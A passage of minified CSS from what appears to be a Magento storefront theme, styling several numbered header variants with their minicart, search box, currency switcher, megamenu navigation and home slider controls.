left;min-height:40px;position:relative;float:right}.page-header .header-8 .header-middle .minicart-wrapper .action.showcart:before{display:none !important}.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .text{width:auto;height:auto;position:relative;overflow:hidden;color:#222;font-weight:normal;font-size:116.67%}.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .subtotal{position:relative;top:2px}.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .subtotal .label{display:none}.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .subtotal .price-container .price{font-size:116.67%}.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .counter{display:block !important;background:#ff5555;height:24px;left:-11px;min-width:24px;position:absolute;top:21px;border-radius:22px;-webkit-border-radius:22px}.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .counter .counter-label{display:none !important}.page-header .header-8 .header-menu{border-top:1px solid #ddd;border-bottom:1px solid #ddd}.page-header .header-8 .header-menu .navigation{text-align:center}.page-header .header-8 .header-menu .navigation .level0.active>.level-top,.page-header .header-8 .header-menu .navigation .navigation .level0.has-active>.level-top{border-width:0}.page-header .header-8 .header-menu .navigation .level0.active>.level-top>span:before,.page-header .header-8 .header-menu .navigation .navigation .level0.has-active>.level-top>span:before{opacity:1}.page-header .header-8 .header-menu .navigation>ul>li{margin:0 25px !important;text-align:left}.page-header .header-8 .header-menu .navigation>ul>li>a{font-size:116.67%;line-height:70px}.page-header .header-8 .header-menu .navigation>ul>li>a>span{display:block;position:relative}.page-header .header-8 .header-menu .navigation>ul>li>a>span:before{content:"";display:block;width:100%;height:2px;background:#111111;position:absolute;top:-1px;left:0;opacity:0}.page-header .header-8 .header-menu .navigation>ul>li:hover>a>span:before{opacity:1}.cms-index-index .page-header .header-8 .header-menu .navigation>ul>li.home-item>a>span:before{opacity:1}.header-9 .switcher{padding:0;margin:0}.header-9 .switcher:first-child{margin-right:10px !important}.header-9 .switcher:before{display:none}.header-9 .switcher .options .action.toggle,.header-9 .switcher .page-footer .switcher .options .action.toggle{border:1px solid rgba(255,255,255,0.5);padding:3px 10px;border-radius:3px;-webkit-border-radius:3px}.header-9 .header-top{padding:26px 0}.header-9 .header-top .logo-container{text-align:center}.header-9 .header-top .logo-container img{display:unset}.header-9 .header-top .header-top-right{padding-top:3px}.header-9 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu ul li a{color:#666}.header-9 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu ul li a:hover{color:#333}.header-9 .header-menu{box-shadow:0 3px 3px rgba(0,0,0,0.1);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.1)}.header-9 .header-menu .container{position:relative}.header-9 .sm-megamenu2.navigation li.level0{margin-right:15px}.header-9 .sm-megamenu2.navigation li.level0 .level-top{border:none;line-height:70px;font-size:116.67%;font-weight:normal}.header-9 .switcher .options ul.dropdown li a{color:#666}.header-9 .switcher .options ul.dropdown li a:hover{color:#222}.header-9 .cart-container{display:inline-block;vertical-align:top;float:none}.header-9 .minicart-wrapper{margin-left:5px;margin-top:0}.header-9 .minicart-wrapper .showcart:before{display:none !important}.header-9 .minicart-wrapper .showcart:after{float:left;vertical-align:middle;width:32px;height:32px;border:1px solid #e5e5e5;border-radius:50%;-webkit-border-radius:50%;content:'\f291';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:30px}.header-9 .minicart-wrapper .showcart .text,.header-9 .minicart-wrapper .showcart .subtotal,.header-9 .minicart-wrapper .showcart .counter-number{display:none}.header-9 .minicart-wrapper .showcart .counter-label{width:auto;height:auto;position:static;margin:0;padding:0}.header-9 .minicart-wrapper .showcart .counter{float:right;background:none !important;border:none !important;width:auto !important;height:auto !important;margin:5px 0 0 5px !important;padding:0 !important;border-radius:0 !important;-webkit-border-radius:0 !important}.header-9 .search-header-container{display:inline-block;vertical-align:top;float:none}.header-9 .search-header-container .block-search{width:auto;padding:0;margin:0;position:relative}.header-9 .search-header-container .block-search .field.search .label,.header-9 .search-header-container .block-search .field.search .nested{display:none}.header-9 .search-header-container .block-search .field.search .control{padding:0;border:none;margin:0}.header-9 .search-header-container .block-search .field.search .control #search{padding:0;height:32px;border-color:#e5e5e5;width:32px;float:right;position:static;margin:0;font-size:100%;text-indent:-999px;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;border-radius:16px;-webkit-border-radius:16px}.header-9 .search-header-container .block-search .field.search .control #search::-moz-placeholder{color:#666;opacity:1}.header-9 .search-header-container .block-search .field.search .control #search:-ms-input-placeholder{color:#666}.header-9 .search-header-container .block-search .field.search .control #search::-webkit-input-placeholder{color:#666}.header-9 .search-header-container .block-search .field.search .control #search:focus{width:200px;text-indent:0;padding-left:10px;padding-right:32px}.header-9 .search-header-container .block-search .actions .action.search{border:none;background:none;opacity:1;width:32px;height:32px;right:0;position:absolute;padding:0;color:#444;display:block}.header-9 .search-header-container .block-search .actions .action.search:before{display:none}.header-9 .search-header-container .block-search .actions .action.search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.header-9 .search-header-container .block-search .actions .action.search span{display:none}.header-9 .search-header-container .block-search:hover .field.search .control #search{width:200px;text-indent:0;padding-left:10px;padding-right:32px}.header-9 .right-menu{position:absolute;right:0;top:20px;z-index:55}.header-10 .header-top{height:47px}.header-10 .header-top .logo-container{text-align:center}.header-10 .header-top .logo-container img{display:unset}.header-10 .header-top .header-top-left,.header-10 .header-top .header-top-right{padding-top:13px}.header-10 .header-top-right .header.links{float:none}.header-10 .header-top-right .header.links>li:first-child{padding-left:0}.header-10 .header-top-left .switcher-currency,.header-10 .header-top-left .switcher-language{float:right;padding:0 15px !important}.header-10 .header-top-left .switcher:first-child{padding-right:0 !important}.header-10 .header-menu{box-shadow:0 3px 3px rgba(0,0,0,0.1);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.1)}.header-10 .header-menu .container{position:relative}.header-10 .header-menu.menu-on-top .header-menu-content{padding:0}.header-10 .header-menu.menu-on-top .header-menu-content .logo-container{display:none}.header-10 .sm-megamenu2.navigation li.level0{margin-right:40px}.header-10 .sm-megamenu2.navigation li.level0 .level-top{border:none;line-height:60px;font-size:116.67%;font-weight:normal;padding:0}.header-10 .switcher .options ul.dropdown li a{color:#666}.header-10 .switcher .options ul.dropdown li a:hover{color:#222}.header-10 .cart-container{display:inline-block;vertical-align:top;float:none}.header-10 .minicart-wrapper{margin-left:5px}.header-10 .minicart-wrapper .showcart:before{display:none !important}.header-10 .minicart-wrapper .showcart:after{float:left;vertical-align:middle;width:32px;height:32px;border:1px solid #e5e5e5;border-radius:50%;-webkit-border-radius:50%;content:'\f291';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:30px}.header-10 .minicart-wrapper .showcart .text,.header-10 .minicart-wrapper .showcart .subtotal,.header-10 .minicart-wrapper .showcart .counter-number{display:none}.header-10 .minicart-wrapper .showcart .counter-label{width:auto;height:auto;position:static;margin:0;padding:0}.header-10 .minicart-wrapper .showcart .counter{float:right;background:none !important;border:none !important;width:auto !important;height:auto !important;margin:5px 0 0 5px !important;padding:0 !important;color:unset !important;border-radius:0 !important;-webkit-border-radius:0 !important}.header-10 .search-header-container{display:inline-block;vertical-align:top;float:none}.header-10 .search-header-container .block-search{width:auto;padding:0;position:relative}.header-10 .search-header-container .block-search .field.search .label,.header-10 .search-header-container .block-search .field.search .nested{display:none}.header-10 .search-header-container .block-search .field.search .control{padding:0;margin:0;border:none}.header-10 .search-header-container .block-search .field.search .control #search{padding:0;position:static;margin:0;height:32px;border-color:#e5e5e5;width:32px;float:right;font-size:100%;text-indent:-999px;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;border-radius:16px;-webkit-border-radius:16px}.header-10 .search-header-container .block-search .field.search .control #search::-moz-placeholder{color:#666;opacity:1}.header-10 .search-header-container .block-search .field.search .control #search:-ms-input-placeholder{color:#666}.header-10 .search-header-container .block-search .field.search .control #search::-webkit-input-placeholder{color:#666}.header-10 .search-header-container .block-search .field.search .control #search:focus{width:200px;text-indent:0;padding-left:10px;padding-right:32px}.header-10 .search-header-container .block-search .actions .action.search{opacity:1;width:32px;height:32px;right:0;padding:0;color:#444;display:block;background:none;border:none;position:absolute;top:0}.header-10 .search-header-container .block-search .actions .action.search:before{display:none}.header-10 .search-header-container .block-search .actions .action.search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.header-10 .search-header-container .block-search .actions .action.search span{display:none}.header-10 .search-header-container .block-search:hover .field.search .control #search{width:200px;text-indent:0;padding-left:10px;padding-right:32px}.header-10 .right-menu{position:absolute;right:0;top:14px;z-index:90}.header-10 .header-menu-content,.header-10 .header-top-content{padding-left:270px;position:relative}.header-10 .logo-container{box-shadow:0 0 3px rgba(0,0,0,0.1);left:0;position:absolute;top:-47px}.cms-index-index.header-10-style.home-10-style .header-10 .container{width:auto;max-width:100%}.cms-index-index.header-10-style.home-10-style .header-10 .header-top,.cms-index-index.header-10-style.home-10-style .header-10 .header-menu{padding-left:50px;padding-right:50px}.header-11 .row{margin-left:-5px;margin-right:-5px}.header-11 [class*='col']{padding-left:5px;padding-right:5px}.header-11 .header-top{border-bottom:1px solid #e5e5e5}.header-11 .header-top-right .header.links>li{line-height:40px;border-right:1px solid #e5e5e5;margin:0;padding:0}.header-11 .header-top-right .header.links>li:before{display:none}.header-11 .header-top-right .header.links>li>a{display:block;padding:0 20px}.header-11 .header-top-right .header.links>li.greet.welcome{padding:0 20px;border-left:1px solid #e5e5e5}.header-11 .header-top-right .header.links>li.customer-welcome{padding:0 20px !important}.header-11 .header-top-right .header.links>li.customer-welcome .customer-menu{z-index:170}.header-11 .header-top-right .header.links>li.customer-welcome .customer-menu .header.links li{border:none}.header-11 .header-top-right .header.links>li.customer-welcome .customer-menu .header.links li a{padding:0}.header-11 .header-top-left{float:right}.header-11 .header-top-left .switcher{margin:0;padding:0}.header-11 .header-top-left .switcher:before{display:none}.header-11 .header-top-left .switcher .switcher-options .switcher-trigger{padding:0 20px;line-height:40px;border-right:1px solid #e5e5e5}.header-11 .header-social .socials-block ul{list-style:none;margin:0;padding:0}.header-11 .header-social .socials-block ul li{margin:0;float:left}.header-11 .header-social .socials-block ul li a{display:block;width:40px;line-height:40px;text-align:center;border-right:1px solid #e5e5e5;font-size:14px}.header-11 .header-social .socials-block ul li:first-child a{border-left:1px solid #e5e5e5}.header-11 .header-middle{padding:40px 0 37px}.header-11 .cart-header-container{float:right;position:relative;top:3px}.header-11 .cart-header-container .minicart-wrapper{margin:0;float:none;display:block;position:relative}.header-11 .cart-header-container .minicart-wrapper .action.showcart{padding-left:40px;background:url(../images/cart-id11.png) no-repeat center left;min-height:40px;position:relative}.header-11 .cart-header-container .minicart-wrapper .action.showcart:before{display:none !important}.header-11 .cart-header-container .minicart-wrapper .action.showcart .text{width:auto;height:auto;position:relative;overflow:hidden;color:#222}.header-11 .cart-header-container .minicart-wrapper .action.showcart .subtotal{position:relative;top:2px}.header-11 .cart-header-container .minicart-wrapper .action.showcart .subtotal .label{display:none}.header-11 .cart-header-container .minicart-wrapper .action.showcart .subtotal .price-container .price{font-size:116.67%}.header-11 .cart-header-container .minicart-wrapper .action.showcart .counter{display:block !important;background:#ff5555;height:24px;left:-11px;min-width:24px;position:absolute;top:21px;border-radius:22px;-webkit-border-radius:22px}.header-11 .cart-header-container .minicart-wrapper .action.showcart .counter .counter-label{display:none !important}.header-11 .customer-acction{position:relative;top:3px;float:right;padding-left:45px;margin-right:40px;background:url(../images/icon-call.png) no-repeat center left}.header-11 .customer-acction .title-top{margin:0}.header-11 .header-menu{border-bottom:1px solid #e5e5e5}.header-11 .header-menu .sm-megamenu2.navigation li.level0{margin-right:10px}.header-11 .header-menu .sm-megamenu2.navigation li.level0>.level-top{font-size:116.67%;line-height:48px;border:none}.header-11 .header-menu.menu-on-top .block-menu .block-content{display:none}.header-11 .header-menu.menu-on-top .block-menu:hover .block-content{display:block}.header-11 .sm-megamenu2{z-index:150}.header-11 .block-menu{position:relative}.header-11 .block-menu .block-title{padding:0 20px;line-height:48px;color:#fff;border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0}.header-11 .block-menu .block-title span{font-size:116.67%}.header-11 .block-menu .btn-showsub{top:12px}.header-11 .block-menu .block-content{position:absolute;top:100%;width:100%;display:none;z-index:100;border:1px solid #e5e5e5;border-radius:0 0 5px 5px !important;-webkit-border-radius:0 0 5px 5px !important}.header-11 .block-menu .block-content ul li>a{padding:11px 20px;background-color:#fff;border-radius:0 !important;-webkit-border-radius:0 !important}.header-11 .block-menu .block-content ul li:hover>a{background-color:#fafafa}.header-11 .block-menu .block-content ul li:last-child a{border-radius:0 0 5px 5px !important;-webkit-border-radius:0 0 5px 5px !important}.header-11 .block-menu:hover .block-content{display:block}.page-header .header-top-right .header.links>li.customer-welcome .customer-menu ul li a{color:#666}.page-header .header-top-right .header.links>li.customer-welcome .customer-menu ul li a:hover{color:#222}.page-header .header-12 .header-top-right .header.links>li:before,.page-header .header-12 .header-top-left .switcher-currency:before{background-color:#fff;opacity:.3}.page-header .header-12 .header-top{padding:12px 0;height:40px}.page-header .header-12 .header-top .mage-dropdown-dialog{top:28px;position:absolute}.page-header .header-12 .header-top .switcher .options ul.dropdown{top:0}.page-header .header-12 .header-top .switcher .options ul.dropdown li a{color:#666 !important}.page-header .header-12 .header-top .switcher .options ul.dropdown li a:hover{color:#222 !important}.page-header .header-12 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu{top:28px}.page-header .header-12 .header-middle{padding:40px 0}.page-header .header-12 .header-middle .logo{position:relative}.page-header .header-12 .header-middle .sm-searchbox-content{margin-top:1px}.page-header .header-12 .header-middle .sm-searchbox-content .field.searchbox .searchbox-cat{right:70px;color:#444;left:auto;height:40px;top:2px;border-left:1px solid #e5e5e5;border-right:none}.page-header .header-12 .header-middle .sm-searchbox-content .field.searchbox #searchbox{padding-left:25px;padding-right:260px}.page-header .header-12 .header-middle .sm-searchbox-content .actions .btn-searchbox{width:70px}.page-header .header-12 .header-middle .sm-searchbox-content .actions .btn-searchbox:before{font-size:18px}.page-header .header-12 .header-middle .cart-header-container{float:right;margin-top:1px}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper{margin:0;float:none;display:block;position:relative}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart{color:#fff;height:44px;line-height:44px;position:relative;padding-left:48px;padding-right:15px;font-size:116.67%}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart:before{content:'\f291';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;display:block;width:36px;text-align:center;height:36px;line-height:36px;background-color:#fff;position:absolute;left:4px;top:4px}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .text{display:none}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{display:inline-block !important;vertical-align:top;margin:0;padding:0;height:unset;line-height:unset;background:none}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter:after{content:"-";margin:0 3px;display:inline-block;vertical-align:top}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter .counter-number{display:none}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter .counter-label{position:static;height:auto;width:auto;margin:0;padding:0;line-height:normal}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal{display:inline-block;vertical-align:top;float:right}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal .label{display:none}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal .price{color:#fff}.page-header .header-12 .header-menu{border-top:1px solid #ddd;border-bottom:1px solid #ddd}.page-header .header-12 .header-menu .hotline-header{text-transform:uppercase;font-weight:600;color:#222;font-size:116.67%;position:absolute;top:15px;right:0;z-index:50}.page-header .header-12 .header-menu .menu-content{position:relative}.page-header .header-12 .header-menu .navigation .submenu{top:50px}.page-header .header-12 .header-menu .navigation .level0 .submenu{box-shadow:0 0 10px rgba(0,0,0,0.15);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.15)}.page-header .header-12 .header-menu .navigation>ul{padding:0}.page-header .header-12 .header-menu .navigation>ul>li{padding:10px 0;margin-right:20px}.page-header .header-12 .header-menu .navigation>ul>li>a{text-transform:uppercase;height:30px;border:none;line-height:31px;font-size:116.67%;display:inline-block;padding:0 10px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-13 .header-top{padding:11px 0 10px}.page-header .header-13 .header-top .switcher .options ul.dropdown li a{color:#444}.page-header .header-13 .header-top-right .header.links>li:before,.page-header .header-13 .header-top-left .switcher-currency:before{opacity:0.5}.page-header .header-13 .header-middle{padding:48px 0 23px}.page-header .header-13 .header-middle .logo-content{text-align:center;padding-top:0}.page-header .header-13 .header-middle .logo-content .logo{display:inline-block}.page-header .header-13 .header-middle .search-block-content .block-search{float:none;padding:0;margin:0;width:100%;max-width:220px;z-index:auto}.page-header .header-13 .header-middle .search-block-content .block-search .block-content{position:relative}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .field.search .label{display:none}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .field.search .control{padding:0;margin:0;border:none}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .field.search .control .input-text{height:38px;left:auto;margin:0;position:static;font-size:105%;border-radius:4px;-webkit-border-radius:4px}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .field.search .control .input-text::-moz-placeholder{color:#999;opacity:1}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .field.search .control .input-text:-ms-input-placeholder{color:#999}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .field.search .control .input-text::-webkit-input-placeholder{color:#999}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .field.search .control .nested{display:none}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions button,.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions .cart.table-wrapper .actions-toolbar>.action,.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions .action-gift{width:38px;height:38px;opacity:1;color:#222222;position:absolute;right:-1px;top:-1px;margin:0;padding:0;display:block;background:none;border:none}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions button span,.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions .cart.table-wrapper .actions-toolbar>.action span,.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions .action-gift span{display:none}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions button:before,.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions .cart.table-wrapper .actions-toolbar>.action:before,.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions .action-gift:before{display:none}.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions button:after,.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions .cart.table-wrapper .actions-toolbar>.action:after,.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions .action-gift:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.page-header .header-13 .header-middle .minicart-wrapper{margin:0;float:none;display:block;position:relative;top:-3px}.page-header .header-13 .header-middle .minicart-wrapper .action.showcart{padding-left:35px;background:url(../images/cart-13.png) no-repeat 0 3px;min-height:38px;position:relative;float:right}.page-header .header-13 .header-middle .minicart-wrapper .action.showcart:before{display:none !important}.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .text{width:auto;height:auto;position:relative;overflow:hidden;color:#222;font-weight:normal;font-size:116.67%;line-height:1}.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .subtotal{position:relative;top:0}.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .subtotal .label{display:none}.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .subtotal .price-container .price{font-size:116.67%}.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .counter{display:block !important;background:#ff5555;height:21px;line-height:21px;left:-9px;min-width:21px;position:absolute;top:19px;border-radius:21px;-webkit-border-radius:21px}.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .counter .counter-label{display:none !important}.page-header .header-13 .header-menu{border-bottom:1px solid #ddd}.page-header .header-13 .header-menu .sm-megamenu2.navigation li.level0 .submenu{border:1px solid #ddd}.page-header .header-13 .header-menu .navigation{text-align:center}.page-header .header-13 .header-menu .navigation .level0.active>.level-top,.page-header .header-13 .header-menu .navigation .navigation .level0.has-active>.level-top{border-width:0}.page-header .header-13 .header-menu .navigation .level0.active>.level-top>span:before,.page-header .header-13 .header-menu .navigation .navigation .level0.has-active>.level-top>span:before{opacity:1}.page-header .header-13 .header-menu .navigation>ul>li{margin:0 15px !important;text-align:left}.page-header .header-13 .header-menu .navigation>ul>li>a{font-size:116.67%;font-weight:normal;margin:18px 0;line-height:30px}.page-header .header-13 .header-menu .navigation>ul>li>a>span{display:block;position:relative}.cms-index-index .page-header .header-8 .header-menu .navigation>ul>li.home-item>a>span:before{opacity:1}.page-header .header-14 .header-top{padding:12px 0;height:45px}.page-header .header-14 .header-top .header-top-right>.header.links{float:none}.page-header .header-14 .header-top .header-top-right>.header.links>li:first-child{padding-left:0}.page-header .header-14 .header-top .header-top-left .switcher-currency,.page-header .header-14 .header-top .header-top-left .switcher-language{float:right}.page-header .header-14 .header-top .header-top-left .switcher:first-child{padding-left:15px;padding-right:0}.page-header .header-14 .header-top .mage-dropdown-dialog{top:28px;position:absolute}.page-header .header-14 .header-top .switcher .options ul.dropdown{top:0}.page-header .header-14 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu{top:28px}.page-header .header-14 .header-middle{padding:18px 0}.page-header .header-14 .header-middle .right-content{float:right;width:100%;position:relative;z-index:40;margin-top:4px}.page-header .header-14 .header-middle .logo{position:relative}.page-header .header-14 .header-middle .phone-header-container{white-space:nowrap;padding-right:78px}.page-header .header-14 .header-middle .phone-header-container p{margin:0;font-size:116.67%}.page-header .header-14 .header-middle .cart-header-container,.page-header .header-14 .header-middle .phone-header-container,.page-header .header-14 .header-middle .search-header-container{display:table-cell;vertical-align:middle}.page-header .header-14 .header-middle .search-header-container{padding-right:10px;width:100%}.page-header .header-14 .header-middle .search-header-container .block-search{float:none;width:100%;padding:0}.page-header .header-14 .header-middle .search-header-container .block-search .block-content{position:relative;float:right;width:40px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .field.search{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .field.search .label{display:none !important}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .control{margin:0;padding:0}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .control #search{font-family:inherit;position:relative;left:auto;margin:0;float:right;padding-right:26px;padding-left:20px;font-size:100%;z-index:25;border-radius:22px;-webkit-border-radius:22px}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .control #search::-moz-placeholder{color:#777;opacity:1}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .control #search:-ms-input-placeholder{color:#777}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .control #search::-webkit-input-placeholder{color:#777}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .control .nested{display:none}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .actions .action.search{display:inline-block !important;width:30px;position:absolute;border:none;background:none;height:30px;line-height:30px;text-align:center;padding:0;right:8px;top:6px;color:#222;opacity:1;z-index:30;background-color:#fff;border-radius:50%;-webkit-border-radius:50%;box-shadow:0 2px 2px rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.1)}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .actions .action.search span{display:none}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .actions .action.search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;position:relative}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .actions .action.search:before{display:none}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .form.minisearch.active .control #search,.page-header .header-14 .header-middle .search-header-container .block-search .block-content:hover .control #search{width:300px;float:right}.page-header .header-14 .header-middle .search-header-container .block-search .block-content .form.minisearch.active .field.search,.page-header .header-14 .header-middle .search-header-container .block-search .block-content:hover .field.search{opacity:1}.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper{margin:0;float:none;display:block;position:relative}.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart{padding-left:25px;background:url(../images/cart-14.png) no-repeat center left;min-height:40px;position:relative}.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart:before{display:none !important}.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal{display:none}.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart .text{display:inline-block;line-height:40px;vertical-align:middle;position:relative;top:2px;width:auto;height:auto;font-size:116.67%;font-weight:normal}.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{margin-left:5px;display:inline-block !important;background:#ff5555;height:21px;min-width:21px;position:relative;vertical-align:middle;line-height:21px;border-radius:21px;-webkit-border-radius:21px}.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter .counter-label{display:none !important}.page-header .header-14 .header-menu{text-align:center}.page-header .header-14 .header-menu .navigation .submenu{text-align:left}.page-header .header-14 .header-menu .navigation>ul{padding:0}.page-header .header-14 .header-menu .navigation>ul>li{padding:10px 0}.page-header .header-14 .header-menu .navigation>ul>li.level0:not(:last-child){margin-right:13px}.page-header .header-14 .header-menu .navigation>ul>li>a{text-transform:uppercase;font-weight:normal;height:30px;border:none;line-height:31px;font-size:116.67%;display:inline-block;padding:0 10px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;position:relative}.page-header .header-14 .header-menu .navigation>ul>li>a:before{content:"";display:inline-block;position:absolute;bottom:-2px;left:10px;right:10px;height:2px;opacity:0}.page-header .header-14 .header-menu .navigation>ul>li.active>a:before{opacity:1}.cms-index-index.header-14-style.home-14-style .page-header .header-14 .header-top{background-color:rgba(255,255,255,0.5)}.cms-index-index.header-14-style.home-14-style .page-header{position:absolute;top:0;right:0;width:auto;left:0;z-index:200}.cms-index-index.header-14-style.home-14-style .page-header .header-14 .header-menu .navigation .level0>.level-top,.cms-index-index.header-14-style.home-14-style .page-header .header-14 .header-middle,.cms-index-index.header-14-style.home-14-style .page-header .header-14 .header-menu{background:none}.cms-index-index .page-main{padding:0}.cms-index-index .col1-layout>.container{width:100% !important;max-width:100% !important;padding:0}.cms-index-index .col1-layout>.container>.row{margin:0}.cms-index-index .col1-layout>.container>.row>.col-lg-12.col-md-12{padding:0}.cms-index-index.header-5-style.home-5-style.footer-5-style.boxed-layout .page-wrapper{width:100% !important;max-width:100% !important}.block-menu .block-title{text-transform:uppercase;color:#fff;padding:12px 20px 9px}.block-menu .block-title em{font-size:17px}.block-menu .block-title span{font-size:133.33%;text-transform:uppercase;padding-left:4px}.block-menu .block-content{border:1px solid #ddd;border-top:none}.block-menu .block-content ul{list-style:none;margin:0;padding:0}.block-menu .block-content ul li{margin:0}.block-menu .block-content ul li a{display:block;font-size:116.67%;background-color:#f8f8f8;padding:13px 20px 10px;border-bottom:1px solid #ddd;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.block-menu .block-content ul li a:hover{background-color:#fff}.block-menu .block-content ul li:last-child a{border:none}.block-menu .block-content ul li.hidden-item{display:none}.slider-home-container{overflow:hidden}.slider-home-container .owl-nav{margin:0;opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.slider-home-container:hover .owl-nav{opacity:1}.slider-home-container .owl-nav>div{background:#000;color:#fff;opacity:0.3;width:42px;height:42px;position:absolute;top:50%;margin-top:-21px}.slider-home-container .owl-nav>div.owl-next{right:-3px;border-top-right-radius:0 !important;-webkit-border-top-right-radius:0 !important;border-bottom-right-radius:0 !important;-webkit-border-bottom-right-radius:0 !important}.slider-home-container 